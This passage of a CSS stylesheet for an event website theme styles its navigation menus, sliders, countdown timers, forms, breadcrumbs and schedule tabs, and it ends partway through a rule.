.multipage .sf-menu > li > ul {margin-top: 5px;}
.multipage .sf-menu ul li:first-child, .multipage .sf-menu ul li:first-child a{border-top-left-radius: 5px; border-top-right-radius: 5px;}
.multipage .sf-menu ul li:last-child, .multipage .sf-menu ul li:last-child a{border-bottom-left-radius: 5px; border-bottom-right-radius: 5px;}

.sf-menu ul ul {margin-left: 3px;}
.sf-menu ul li {
    background: #0D1D31; /*#f2f2f2*/
    background: rgba(13, 29, 49, 0.8);
}
.sf-menu ul li a:hover {
    background: #0D1D31;
}
.multipage .sf-menu ul li a {color: #ffffff;}
@media (min-width: 992px) {
    .multipage .sf-menu ul li {
        background: #96a0aa;
        background: rgba(150, 160, 170, 0.90);
    }
    .multipage .sf-menu ul li a:hover {
        background: #96a0aa;
        color: #ffffff;
    }
}
.multipage .header-search-wrapper {
    display: none;
    position: absolute;
    top: 30px;
    right: 230px;
    z-index: 11;
}
.multipage .shrink .header-search-wrapper {
    top: 8px;
    right: 190px;
}
@media (max-width: 991px) {
    .multipage .header-search-wrapper,
    .multipage .shrink .header-search-wrapper {
        top: auto;
        right: auto;
        position: relative;
        display: block !important;
        margin-top: 20px;
        margin-bottom: 10px;
    }
    .form-control {
        font-size: 12px;
    }
}
.multipage .header-search-wrapper .header-search {
    height: 45px;
    line-height: 45px;
    border-radius: 6px;
    padding: 0 8px;
}
.multipage .shrink .header-search-wrapper .header-search {
    height: 31px;
    line-height: 31px;
}
@media (max-width: 991px) {
    .multipage .header-search-wrapper .header-search,
    .multipage .shrink .header-search-wrapper .header-search {
        height: 31px;
        line-height: 31px;
    }
}
.multipage .header-search-wrapper,
.multipage .header-search-wrapper .header-search {
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

/* ARROW DOWN */

.sf-menu.nav > li > a.sf-with-ul, /* bs3 reset */
.sf-arrows .sf-with-ul {
    padding-right: 2em;
}
.multipage .shrink .sf-menu.nav > li > a.sf-with-ul,
.sf-arrows .shrink .sf-with-ul {
    padding-right: 20px;
}
.sf-arrows .sf-with-ul:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 1em;
    margin-top: -1px;
    height: 0;
    width: 0;
    border: 3px solid transparent;
    border-top-color: #ffffff;
}

.multipage .sf-arrows .sf-with-ul:after {
    content: '\f107';
    top: 35%;
    font-family: fontawesome;
    border: none;
}
.multipage .sf-arrows ul .sf-with-ul:after{
     content: '\f105';
}

.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
    border-top-color: #9e9e9e;
}

/* ARROW RIGHT */

.sf-arrows ul .sf-with-ul:after {
    margin-top: -5px;
    margin-right: -3px;
    border-color: transparent;
    border-left-color: #9e9e9e;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
    border-left-color: #dc143c;
}

/* 2.4 - Fixed menu
/* ========================================================================== */

.menu-toggle {
    display: none;
    position: fixed;
    padding: 0; margin: 0;
    right: 280px; top: 43px;
    font-size: 30px;
    line-height: 30px;
    border: none;
    color: #ffffff !important;
}
.multipage .menu-toggle {
    color: #d8a528 !important;
    top: 87px;
}
.multipage .opened .menu-toggle {
    color: #ffffff !important;
}
.shrink .menu-toggle {
    top: 7px;
}

.multipage .shrink .menu-toggle {
    top: 32px;
}

@media (max-width: 991px) {
    .navigation {
        position: fixed;
        right: 0;
        top: 0;
        height: 100%;
        width: 250px;
        background-color: rgba(13, 29, 49, 0.95);
    }
    .navigation.closed {right: -250px;}
    .navigation.opened {right: 0;}
    .sf-menu {margin-right: 0; padding: 15px 15px 0 15px; height: 100%; overflow-y: scroll; overflow-x: hidden;}
    .sf-menu > li {float: none;}
    .sf-menu ul {display: block !important; position: relative;}
    .sf-menu ul li {background-color: transparent;}
    .menu-toggle {display: block; z-index: 1;}
    .navigation.closed .menu-toggle {right: 15px; top: 40px;}
    .navigation.opened .menu-toggle {right: 15px; top: 7px;}
    .header.shrink .navigation.closed .menu-toggle {right: 15px; top: 40px;}
}

@media (max-width: 767px){
    .top-line .hot-line span{
        display: none;
    }
   header.shrink .navigation.closed .menu-toggle {top: 60px;}
}

.header-mp .menu-toggle{
    top: 33px;
}

/* 2.5 - Mobile menu
/* ========================================================================== */

#mobile-menu {
    display: none;
    position: absolute;
    top: 30px; right: 0;
    width: 200px;
    z-index: 0;
}
.mobile-menu {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    height: 40px;
    /* Required for IE 5, 6, 7 */
    /* ...or something to trigger hasLayout, like zoom: 1; */
    width: 100%;
    /* Theoretically for IE 8 & 9 (more valid) */
    /* ...but not required as filter works too */
    /* should come BEFORE filter */
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    /* This works in IE 8 & 9 too */
    /* ... but also 5, 6, 7 */
    filter: alpha(opacity=0);
    /* Older than Firefox 0.9 */
    -moz-opacity: 0;
    /* Safari 1.x (pre WebKit!) */
    -khtml-opacity: 0;
    /* Modern!
    /* Firefox 0.9+, Safari 2?, Chrome any?
    /* Opera 9+, IE 9+ */
    opacity: 0;
}
.mobile-menu-title {
    line-height: 40px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: right;
}
.mobile-menu-title .fa {
    font-size: 30px;
}
@media (max-width: 991px) {
    #mobile-menu {
        display: block;
        float: right;
    }
    .mobile-menu {
        display: block;
    }

}
.mobile-submenu {display: none;}
@media (max-width: 991px) {
    .navigation {
        /*overflow-y: scroll !important;*/
    }
    .mobile-submenu {
        display: block;
        opacity: .5;
        background-color: #dc143c;
        height: 30px;
        width: 30px;
        position: absolute;
        top: 5px;
        right: 2px;
        -webkit-border-radius: 50%;
        border-radius: 50%;
        cursor: pointer;
    }
    .sf-menu li {
        float: none!important;
        display: block!important;
        width: 100%!important;
    }
    .sf-menu li a {
        float: none!important;
    }
    .sf-menu ul {
        position:static!important;
        display: block!important;
        opacity: 1!important;
        padding-left: 10px!important;
    }
    .mobile-submenu-open ul {
        display: block!important;
        opacity: 1 !important;
    }
}



/* --------------------------------------------------------------------------
 * 3 - Content
 * -------------------------------------------------------------------------- */



/* 3.1 - Slider / Owl sliders
/* ========================================================================== */

#main-slider .item {min-height: 600px;}
#main-slider .owl-wrapper {/*margin-top*/}
#main-slider.owl-theme .owl-item {position: relative;}
#main-slider.owl-carousel .owl-item {-webkit-backface-visibility: visible;}

#main-slider.owl-theme .owl-controls {margin: 0;}
#main-slider.owl-theme .owl-controls .owl-page span,
#main-slider.owl-theme .owl-controls .owl-buttons div {background-color: transparent;}
#main-slider.owl-theme .owl-controls .owl-pagination {position: absolute; bottom: 20px; width: 100%;}

#main-slider.owl-theme .owl-controls .owl-buttons {position: absolute; top: 50%; margin-top: -40px; width: 100%;}
#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev,
#main-slider.owl-theme .owl-controls .owl-buttons .owl-next {
    position: relative;
    border-radius: 0;
    font-size: 55px;
    line-height: 20px;
    margin: 0;
    opacity: 1;
    color: #ffffff;
    text-shadow: 1px 1px 0 #141f23;
}
#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev:hover,
#main-slider.owl-theme .owl-controls .owl-buttons .owl-next:hover {color: #dc143c;}
#main-slider.owl-theme .owl-controls .owl-buttons .owl-prev {float: left; margin-left: 90px;}
#main-slider.owl-theme .owl-controls .owl-buttons .owl-next {float: right; margin-right: 90px;}

#main-slider.owl-carousel .owl-item .item {
    overflow: hidden;
    /*max-height: 660px;*/
}
#main-slider.owl-carousel .owl-item .item img {/*max-width: 100%;*/}

.owl-carousel .owl-item {-webkit-transform: translateZ(0) scale(1.0, 1.0);}

/* Main slider controls
 * -------------------------------------------------------------------------- */

#main-slider.owl-theme .owl-controls {
    margin: 0 !important;
}

@media (max-width: 639px) {
    #main-slider.owl-theme .owl-controls {
        display: none;
    }
}

#main-slider.owl-theme .owl-controls .owl-nav [class*=owl-] {
    position: absolute;
    top: 50%;
    margin: -25px 0 0 0;
    padding: 0;
    width: 50px;
    height: 50px;
    font-size: 30px;
    line-height: 48px;
    border: solid 1px #ffffff;
    border-radius: 10px;
    background: transparent;
    color: #ffffff;
}

#main-slider.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    border-color: #dc143c;
    background: #dc143c;
    color: #ffffff;
}

#main-slider.owl-theme .owl-controls .owl-nav .owl-prev {
    left: 30px;
}

#main-slider.owl-theme .owl-controls .owl-nav .owl-next {
    right: 30px;
}

#main-slider.owl-theme .owl-controls .owl-dots {
    position: absolute;
    width: 100%;
    bottom: 70px;
}

@media (min-width: 768px) and (max-width: 991px) {
    #main-slider.owl-theme .owl-controls .owl-dots {
        bottom: 115px;
    }
}

#main-slider.owl-theme .owl-controls .owl-dots .owl-dot span {
    background-color: #ffffff;
    width: 14px;
    height: 14px;
}

#main-slider.owl-theme .owl-controls .owl-dots .owl-dot:hover span,
#main-slider.owl-theme .owl-controls .owl-dots .owl-dot.active span {
    background-color: #dc143c;
    border: solid 2px #ffffff;
}

/* Slider Caption
 * -------------------------------------------------------------------------- */

#main-slider .caption {
    position: absolute;
    top: 0; left: 0;
    width: 100%; height: 100%;
}
#main-slider .caption > .container {
    position: relative;
    min-height: 100%;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 60px;
}
.multipage #main-slider .caption > .container {padding-top: 200px;}
#main-slider .caption .div-table {
    width: 100%;
}
#main-slider .caption-title {

    font-size: 60px;
    line-height: 60px;
    font-weight: 300;
    color: #ffffff;
    text-shadow: 1px 1px #000000;
    clear: both;
    display: inline-block;
    text-transform: uppercase;
    margin: 0 0 0 0;

    display: block;
    position: relative;
    overflow: hidden;
}
#main-slider .caption-title span {
    display: inline-block;
    position: relative;
    padding-left: 20px;
    padding-right: 20px;
}
#main-slider .caption-title span:before,
#main-slider .caption-title span:after {
    content: ''; display: block;
    position: absolute;
    top: 25px; left: -100%;
    height: 5px;
    width: 100%;
    border-top: solid 1px #ffffff;
    border-bottom: solid 1px #ffffff;
}
#main-slider .caption-title span:after {
    left: auto;
    right: -100%;
}

#main-slider .caption-subtitle {
	
	font-size: 50px;
	font-weight: 300;
    color: #ffffff;
    text-shadow: 1px 1px #000000;
    text-transform: uppercase;
	margin: -70px 0 0 0;
}
#main-slider .caption-subtitle .fa {color: #ffffff;}
#main-slider .caption-subtitle span {
    color: #253239;
}
#main-slider .caption-text {
    color: #8c8e93;
    font-size: 14px;
    margin: 30px 0 0 0;
}
#main-slider .caption-text .btn:first-child {margin-right: 30px;}
@media (max-width: 1024px) {
    #main-slider .caption-subtitle {
        font-size: 50px;
    }
}
@media (max-width: 991px) {
    #main-slider .caption-subtitle,
    #main-slider .caption-text {
        margin-top: 20px;
    }
    #main-slider .caption-title {font-size: 18px!important;}
    #main-slider .caption-subtitle {font-size: 22px!important;}
    #main-slider .caption-text {font-size: 12px!important;}

}
@media (max-width: 767px) {
    #main-slider .caption {
        right: 0;
        padding: 0 30px;
        max-width: 100%;
        background-color: transparent;
    }
    #main-slider .caption-title {font-size: 30px; line-height: 30px;}
    #main-slider .caption-title span:before,
    #main-slider .caption-title span:after {
        top: 15px;
    }
    #main-slider .caption-subtitle {font-size: 20px;}
    #main-slider .caption-text {font-size: 12px;}

    #main-slider .caption-text .btn:first-child,
    #main-slider .caption-text .btn {
        display: block;
        width: 200px;
        margin-top: 15px;
        margin-left: auto;
        margin-right: auto;
        padding: 8px 20px;
        font-size: 13px;
    }
    #main-slider .caption-text .btn:first-child {
        margin-top: 50px;
    }
}
@media (max-width: 479px) {
    #main-slider .caption {
        /*display: none;*/
        padding-left: 0;
        padding-right: 0;
    }
    #main-slider .caption-title {}
    #main-slider .caption-title span {padding: 0;}
    #main-slider .caption-title span:before,
    #main-slider .caption-title span:after {
        display: none;
    }
    #main-slider .caption-subtitle {}
    #main-slider .caption-text .btn {
        display: block;
        margin-top: 10px;
    }
    .event-description {}
}


.img-carousel {}
.img-carousel.owl-carousel .owl-stage-outer {border-radius: 5px;}
.img-carousel.owl-theme .owl-controls .owl-nav [class*=owl-] {
    position: absolute;
    top: 50%;
    margin: -20px 0 0 0;
    padding: 0;
    width: 40px;
    height: 40px;
    font-size: 30px;
    line-height: 25px;
    border: solid 3px #ffffff;
    border-radius: 5px;
    background: transparent;
    color: #ffffff;
}
.img-carousel.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
    background: rgba(255, 255, 255, 0.3);
    color: #ffffff;
}
.img-carousel.owl-theme .owl-controls .owl-nav .owl-prev {
    left: 30px;
}
.img-carousel.owl-theme .owl-controls .owl-nav .owl-next {
    right: 30px;
}
.img-carousel.owl-theme .owl-controls .owl-dots {
    position: absolute;
    width: 100%;
    bottom: 0;
    text-align: right;
}
.img-carousel.owl-theme .owl-controls .owl-dots .owl-dot span {
    background-color: #ffffff;
    width: 14px;
    height: 14px;
}
.img-carousel.owl-theme .owl-controls .owl-dots .owl-dot:hover span,
.img-carousel.owl-theme .owl-controls .owl-dots .owl-dot.active span {
    background-color: #dc143c;
}

/* -------------------------------------------------------------------------- */

.countdown-wrapper {
    margin-top: 30px;
}
.defaultCountdown {
    background-color: transparent;
    border-color: transparent;
}
.countdown-amount {

    font-size: 65px;
    font-weight: 900;
    color: #ffffff;
    text-shadow: 1px 1px #000000;
    text-transform: uppercase;
    margin: 30px 0 0 0;
}
.countdown-period {

    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #ffffff;
    text-shadow: 1px 1px #000000;
    clear: both;
    text-transform: uppercase;
    margin: 0 0 0 0;
    display: block;
    position: relative;
    overflow: hidden;
}
@media (max-width: 767px) {
    .countdown-amount {font-size: 33px;}
    .countdown-period {font-size: 13px;}
}

.featured-line .countdown-wrapper.countdown-featured { margin-top: 0;}
.featured-line .countdown-wrapper.countdown-featured .defaultCountdown {}
.featured-line .countdown-wrapper.countdown-featured .countdown-row {overflow: hidden; display: block;}
.featured-line .countdown-wrapper.countdown-featured .countdown-section {border: solid 1px #6d7a83; border-radius: 4px;}
.featured-line .countdown-wrapper.countdown-featured .countdown-section {}
.featured-line .countdown-wrapper.countdown-featured .countdown-show4 .countdown-section {width: 22.75%;}
.featured-line .countdown-wrapper.countdown-featured .countdown-show4 .countdown-section + .countdown-section {margin-left: 3%;}
.featured-line .countdown-wrapper.countdown-featured .countdown-amount {text-shadow: none;  font-size: 36px; line-height: 36px; font-weight: bold; color: #6d7a83; display: block; margin: 5px 0 13px 0; vertical-align: middle;}
.featured-line .countdown-wrapper.countdown-featured .countdown-period {text-shadow: none;  font-size: 12px; line-height: 12px; font-weight: bold; color: #6d7a83; border-top: solid 1px #6d7a83; padding: 8px 3px;}
.featured-line .btn-details {margin-top: 15px;}
.featured-line .btn-details {
    font-size: 14px;
	font-weight:400;
    padding: 14px 25px !important;
    border-radius: 6px !important;

    color: #ffffff !important;
    border-color: #002056 !important;
    background-color: #002056 !important;
}
.featured-line .btn-details:hover {
    color: #435469 !important;
    border-color: #435469 !important;
    background-color: #ffffff !important;
}

/* -------------------------------------------------------------------------- */

.form-background {
    background-color: #0d1d31;
    border-radius: 10px;
    padding: 30px 10px;
    display: inline-block;
    width: 100%;
}
.form-background .form-control {
    margin-bottom: 10px;
}
.form-header {
    background-color: #dc143c;
    border-radius: 10px;
    margin-bottom: 20px;
    padding: 10px 20px;
}
.form-header .section-title {
    margin-bottom: 0px;
    font-size: 20px;
}
.form-footer{
    background-color: #dc143c;
    border-radius: 10px;
    font-weight: bold;
    margin-top: 20px;
    padding: 15px;
    text-transform: capitalize;
    color: #fff;
}
.text-holder {
    position: relative;
    padding: 30px 0;
    overflow: hidden;
}
.text-holder:before,
.text-holder:after {
    content: ''; display: block;
    position: absolute;
    top: 0; left: 0;
    height: 5px;
    width: 100%;
    border-top: solid 1px #ffffff;
    border-bottom: solid 1px #ffffff;
}
.text-holder:after {
    top: auto; bottom: 0;
}

.btn-play {
    display: inline-block !important;
    padding: 0 !important;
    border: solid 1px #ffffff;
    background-color: rgba(255, 255, 255, 0.3);
    width: 170px !important;
    height: 170px !important;
    border-radius: 50% !important;
    text-align: center;
}
.btn-play .fa {
    width: 145px;
    height: 145px;
    border-radius: 50%;
    font-size: 65px;
    line-height: 150px;
    margin-top: 12px;
    background-color: #ffffff;
    color: #dc143c;
}
.btn-play:hover {border-color: #dc143c;}
.btn-play:hover .fa {background-color: #dc143c;}
.btn-play:hover .fa {color: #ffffff;}

@media (max-width: 767px) {
    .form-footer{
        margin-bottom: 50px;
    }
}

@media (max-height: 615px) {
    #main-slider .form-background {}
    #main-slider .bootstrap-select > .selectpicker,
    #main-slider .form-control {
        border-radius: 10px;
        font-size: 13px;
        height: 40px;
    }
}

@media (max-width: 991px) {
    #main-slider .form-background {
        display: none !important;
    }
}

@media (max-width: 479px) {
    .btn-play {
        width: 90px !important;
        height: 90px !important;
    }
    .btn-play .fa {
        width: 80px;
        height: 80px;
        font-size: 50px;
        line-height: 80px;
        padding-left: 10px;
        margin-top: 4px;
    }
}

.slide3:before,
.slide4:before {
    content: '';
    display: block;
    position: absolute;
    top: 0; left: 0;
    bottom: 0; right: 0;
    background-color: rgba(220, 20, 60, .7);
}
.slide6:before {
    content: '';
    display: block;
    position: absolute;
    top: 0; left: 0;
    bottom: 0; right: 0;
    background-color: rgba(13, 29, 49, 0.7);
}

/* ========================================================================== */

#main-slider .slide4 h4 {
    color: #ffffff;
    margin-top: 30px;
    margin-bottom: 25px;
}
#main-slider .slide4 h4 a {
    color: #ffffff;
}
#main-slider .slide4 h4 a:hover {
    text-decoration: underline;

}

#main-slider .slide4 .btn-theme-dark {
    border-color: #0d1d31;
    background-color: #0d1d31;
    color: #ffffff;
}
#main-slider .slide4 .btn-theme-dark:hover {
    border-color: #b0132f;
    background-color: #b0132f;
    color: #ffffff;
}
#main-slider .slide4 .btn-theme {border-radius: 5px;}

#main-slider .location-search .form-group .input-group {
    background-color: #ffffff;
    border: solid 5px #b0132f;
    border-radius: 10px;
    padding-right: 70px;
}
#main-slider .location-search .form-group .form-control {border-radius: 5px; position: relative;}
#main-slider .location-search .form-group .form-control.text {
    border: none;
    border-radius: 5px 0 0 5px;
}
#main-slider .location-search .form-group .bootstrap-select {
    border-left: solid 1px #cacfd4;
    border-right: solid 1px #cacfd4;
}
#main-slider .location-search .form-group .bootstrap-select .selectpicker {
    border: none;
    border-radius: 0;
}
#main-slider .location-search .form-group .form-control.button-search {
    background-color: transparent;
    border: none;
    border-radius: 0 5px 5px 0;
    width: 70px;
    position: absolute;
    top: 5px;
    right: 5px;
}

#main-slider .slide5 h2 {color: #ffffff;  font-weight: 100; font-size: 36px;}
#main-slider .slide5 .avatar img {display: inline-block;}
#main-slider .slide5 .caption-subtitle {color: #ffffff; font-size: 60px;}
#main-slider .slide5 .btn-theme {border-radius: 5px;}

#main-slider .slide5 .countdown-wrapper {margin-top: 30px;}
#main-slider .slide5 .countdown-wrapper .defaultCountdown {max-width: 400px; margin: 0 auto;}
#main-slider .slide5 .countdown-wrapper .countdown-row {overflow: hidden; display: block;}
#main-slider .slide5 .countdown-wrapper .countdown-section {border: solid 1px #ffffff; border-radius: 4px;}
#main-slider .slide5 .countdown-wrapper .countdown-section {}
#main-slider .slide5 .countdown-wrapper .countdown-show4 .countdown-section {width: 22.75%; background-color: rgba(255, 255, 255, .1);}
#main-slider .slide5 .countdown-wrapper .countdown-show4 .countdown-section + .countdown-section {margin-left: 3%;}
#main-slider .slide5 .countdown-wrapper .countdown-amount {text-shadow: none;  font-size: 36px; line-height: 36px; font-weight: bold; color: #ffffff; display: block; margin: 5px 0 13px 0; vertical-align: middle;}
#main-slider .slide5 .countdown-wrapper .countdown-period {text-shadow: none;  font-size: 12px; line-height: 12px; font-weight: bold; color: #ffffff; border-top: solid 1px #ffffff; padding: 8px 3px;}

#main-slider .slide6 {text-align: left;}
#main-slider .slide6 .event-image img {border: solid 5px #b9b6bf; border-radius: 9px;}
#main-slider .slide6 .caption-subtitle {font-size: 48px; line-height: 52px; margin-top: 0;}
#main-slider .slide6 .caption-title {font-size: 34px; line-height: 38px;  text-transform: none;}
#main-slider .slide6 .caption-text {margin-top: 15px;}
#main-slider .slide6 .btn-theme {font-size: 15px; margin-bottom: 10px;}

#main-slider .slide6 .caption-subtitle,
#main-slider .slide6 .caption-title,
#main-slider .slide6 .caption-text {margin-left: 30px;}

@media (max-width: 1199px) {
    #main-slider .slide6 .caption-subtitle {font-size: 40px; line-height: 48px;}
    #main-slider .slide6 .caption-title {font-size: 24px; line-height: 32px;}

}
@media (max-width: 992px) {
    #main-slider .slide6 .caption-subtitle {font-size: 28px; line-height: 30px;}
    #main-slider .slide6 .caption-title {font-size: 18px; line-height: 24px;}

}

@media (max-width: 767px) {
     #main-slider .caption{
        position: relative!important;
        top: 50px;
        padding-bottom: 50px;
    }
    #main-slider .item{
        min-height: auto!important;
    }
    #main-slider .slide6 .div-table{
        display: block!important;
    }
    #main-slider .slide6 .div-cell{
        display: block!important;
        vertical-align: top !important;
        float: none !important;
        height: auto !important;
    }
    #main-slider .slide6 .div-table.slider-content{
        display: block!important;
        text-align: center;
    }
    #main-slider .slide6 .div-table.slider-content>.event-image{
        display: block!important;
        margin-bottom: 30px;
        
    }
    #main-slider .slide6 .div-table.slider-content>.event-image img{
        width: auto !important;
        text-align: center;
        margin: 0 auto;
    }

}

/* 3.2 - Event description
/* ========================================================================== */

.event-description {
    position: absolute;
    width: 100%;
    left: 0; bottom: 0;
    z-index: 11;
}
@media (max-width: 767px) {
    .event-description {
        display: none;
        position: relative;
        margin-top: 50px;
    }
}
.event-background {
    border-radius: 30px 30px 0 0;
    background-color: #0d1d31;
    margin: 0 15px;
    padding-bottom: 10px;
}
@media (max-width: 767px) {
    .event-background {
        border-radius: 30px 30px 30px 30px;
        padding-bottom: 15px;
    }
}
.event-description {
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    text-align: left;
    color: #ffffff;
}
.event-description .row > div {}
.event-description .row > div + div {}
.event-description .media-heading {
    font-size: 14px;
    font-weight: 700;
    line-height: 18px;
    text-transform: uppercase;
    color: #ff0033;
    margin: 15px 0 0 0;
}
.event-description .media-body span {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
.event-description .fa {
    margin-top: 15px;
}

.boxed .event-description > .container {
    padding-left: 0;
    padding-right: 0;
}
.boxed .event-background {
    border-radius: 0;
}

/* 3.3 - Image carousel / Owl carousel
/* ========================================================================== */

.img-carousel {}
.img-carousel .owl-controls {margin: 0 auto;}
.img-carousel .owl-pagination {
    position: absolute;
    width: 100%;
    bottom: 0;
}
.img-carousel .owl-prev,
.img-carousel .owl-next {
    position: absolute;
    padding: 5px !important;
    top: 50%;
    left: 10px;
    font-size: 20px;
    text-align: center;
}
.img-carousel .owl-next {
    left: auto;
    right: 10px;
}
.img-carousel .owl-prev .fa,
.img-carousel .owl-next .fa {
    width: 20px;
    line-height: 20px;
    height: 20px;
    text-align: center;
}
.img-carousel .owl-controls .owl-page span,
.img-carousel .owl-controls .owl-buttons div {background-color: #dc143c;}

/* 3.4 - Partners carousel / Owl carousel
/* ========================================================================== */

.partners-carousel .owl-carousel div a {display: block; text-align: center; background-color: #f3f4f5; border-radius: 10px; padding: 10px;}
.partners-carousel .owl-carousel div a img {display: inline-block; max-width: 100%; }
.partners-carousel .owl-carousel .owl-item img {width: auto;}
.partners-carousel .owl-theme .owl-controls {}
.partners-carousel .owl-theme .owl-controls .owl-nav {position: absolute; right: 0; top: -80px;}
@media (max-width: 767px) {
    .partners-carousel .owl-theme .owl-controls .owl-nav {position: inherit !important; margin-top: 30px;}
}
.partners-carousel .owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: transparent;
    border-radius: 0;
    margin: 0;
    padding: 0;
    line-height: 1;
}
.partners-carousel .owl-prev,
.partners-carousel .owl-next {
    border: solid 1px #435469;
    border-radius: 10px !important;
    color: #435469;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
}
.partners-carousel .owl-next {margin-left: 10px !important;}
.partners-carousel .owl-prev .fa,
.partners-carousel .owl-next .fa {
    color: #435469;
    font-size: 33px !important;
    line-height: 50px;
}
.partners-carousel .owl-prev:hover ,
.partners-carousel .owl-next:hover  {
    border-color: #dc143c;
    color: #dc143c;
}
.partners-carousel .owl-prev:hover .fa,
.partners-carousel .owl-next:hover  .fa {
    color: #dc143c;
}

/**/

.partners-carousel-2 .owl-carousel div a {display: block; text-align: center; background-color: #f3f4f5; border-radius: 10px; padding: 10px;}
.partners-carousel-2 .owl-carousel div a img {display: inline-block; max-width: 100%; }
.partners-carousel-2 .owl-carousel .owl-item img {width: auto;}
.partners-carousel-2 .owl-theme .owl-controls {}
.partners-carousel-2 .owl-theme .owl-controls .owl-nav {position: absolute; right: 0; top: -93px;}
@media (max-width: 767px) {
    .partners-carousel-2 .owl-theme .owl-controls .owl-nav {position: inherit !important; margin-top: 30px;}
}
.partners-carousel-2 .owl-theme .owl-controls .owl-nav [class*="owl-"] {
    background-color: transparent;
    border-radius: 0;
    margin: 0;
    padding: 0;
    line-height: 1;
}
.partners-carousel-2 .owl-prev,
.partners-carousel-2 .owl-next {
    border: solid 1px #435469;
    border-radius: 10px !important;
    color: #435469;
    height: 50px;
    width: 50px;
    line-height: 50px;
    text-align: center;
}
.partners-carousel-2 .owl-next {margin-left: 10px !important;}
.partners-carousel-2 .owl-prev .fa,
.partners-carousel-2 .owl-next .fa {
    color: #435469;
    font-size: 33px !important;
    line-height: 50px;
}
.partners-carousel-2 .owl-prev:hover ,
.partners-carousel-2 .owl-next:hover  {
    border-color: #dc143c;
    color: #dc143c;
}
.partners-carousel-2 .owl-prev:hover .fa,
.partners-carousel-2 .owl-next:hover  .fa {
    color: #dc143c;
}

/* 3.5 - Breadcrumbs
/* ========================================================================== */

.breadcrumbs .breadcrumb {
    position: relative;
	display: none;
}
.breadcrumbs .breadcrumb {
    padding: 0; margin: 0;
    font-size: 14px;
    line-height: 30px;
    background-color: transparent;
}
.breadcrumbs .breadcrumb li {color: #eeeeee;}
.breadcrumbs .breadcrumb a {color: #ffffff;  font-size: 18px;}
.breadcrumbs .breadcrumb a:hover {border-bottom: solid 1px #ffffff;}
.breadcrumbs .breadcrumb > li + li:before {
    font-family: 'FontAwesome';
    content: '\f105  ';
}

.multipage .breadcrumbs {text-align: center;}
.multipage .breadcrumbs h1 {
    font-size: 40px;
    line-height: 60px;
	font-weight: 300;
    color: #ffffff;
    text-transform: uppercase;
}
.multipage .breadcrumbs .breadcrumb {
    font-size: 16px;
}
.multipage .breadcrumbs .breadcrumb > li + li:before {
    display: inline-block;
    border: solid 1px #ffffff;
    border-radius: 2px;
    font-size: 14px;
    line-height: 13px;
    width: 16px;
    height: 16px;
    text-align: center;
    vertical-align: text-top;
    margin-left: 7px;
    margin-right: 10px;
}


.font_size16 {font-size: 16px;}
.font_size14 {font-size: 14px;}

@media(max-width: 990px){
    .multipage .breadcrumbs h1{
        font-size: 25px;
        line-height: 40px;
        padding-top: 30px;
    }
}

/* 3.6 - Schedule
/* ========================================================================== */

.schedule-wrapper {
    margin-top: 30px;
    border: solid 1px #435469;
    border-top: none;
    border-bottom-width: 10px;
    border-radius: 30px 30px 10px 10px;
    overflow: hidden;
}
.schedule-tabs.lv1 {
    background-color: #435469;
    color: #ffffff;
}
.schedule-tabs.lv2 {
    border: solid 1px #8598b0;
    border-top: none;
    background-color: #ffffff;
}
.tab-content.lv1 {}
.tab-content.lv2 {}
.tab-content.lv2 .tab-pane {padding: 30px 70px;}
@media (max-width: 1024px) {
    .tab-content.lv2 .tab-pane {padding: 30px 50px;}
}
@media (max-width: 992px) {
    .tab-content.lv2 .tab-pane {padding: 30px 30px;}
}
@media (max-width: 767px) {
    .tab-content.lv2 .tab-pane {padding: 15px 15px;}
}
.schedule-wrapper .nav > li > a {
    
    font-weight: 300;
}
.schedule-wrapper .nav > li > a:hover,
.schedule-wrapper .nav > li > a:focus {
    background-color: transparent;
}
.schedule-wrapper .schedule-tabs.lv1 .nav > li > a {
    min-height: 70px;
    text-transform: uppercase;
    color: #ffffff;
}

.schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line1 {
    display: block;
    text-align: center;
    font-size: 14px;

    text-transform: none;
    padding-bottom: 7px;
}

.schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line2 {
    display: block;
    text-align: center;
    font-size: 18px;
   
    font-weight: 900;
    line-height: 40px;
    position: relative;
}

.schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line2:before {
    font-family: fontawesome;
    content: '\f133';
    font-size: 36px;
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    margin-left: -16px;
}

.schedule-wrapper .schedule-tabs.lv1 .nav > li > a .line3 {
    display: block;
    text-align: center;
    font-size: 18px;
    font-weight: 600;
}
.schedule-wrapper .schedule-tabs.lv1 .nav > li.active:before {
    content: '';
    position: absolute; z-index: 1;
    top: 100%; right: 50%;
    width: 0; height: 0;
    margin-left: -7px;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-top: 7px solid #435469;
}
.schedule-wrapper .schedule-tabs.lv2 .nav > li > a {
    font-weight: 700;
    color: #293239;
}
.schedule-wrapper .schedule-tabs.lv1 .nav > li.active > a {}
.schedule-wrapper .schedule-tabs.lv2 .nav > li.active > a {
    color: #dc143c;
}
.schedule-wrapper .schedule-tabs.lv2 .nav > li.active:before {
    content: '';
    display: block;
    height: 2px;
    width: 100%;
    position: absolute;
    bottom: -1px; left: 0;
    background-color: #dc143c;
}

/* schedule-alt */
.schedule-wrapper.schedule-alt {
    border-bottom-width: 1px;
